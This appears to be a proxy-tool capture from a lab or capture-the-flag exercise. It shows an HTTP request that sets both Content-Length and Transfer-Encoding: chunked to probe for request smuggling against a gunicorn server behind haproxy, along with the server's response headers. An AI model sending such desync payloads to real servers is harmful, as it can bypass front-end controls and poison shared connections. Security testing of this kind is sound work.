 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1 \r \n
2 Host: we_do_not_need_host \r \n
3 Content-Length: 9 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 cool
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Thu, 14 Nov 2024 12:04:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1480
6 Via: haproxy
7 X-Served-By: 5cceea607092
8
9
10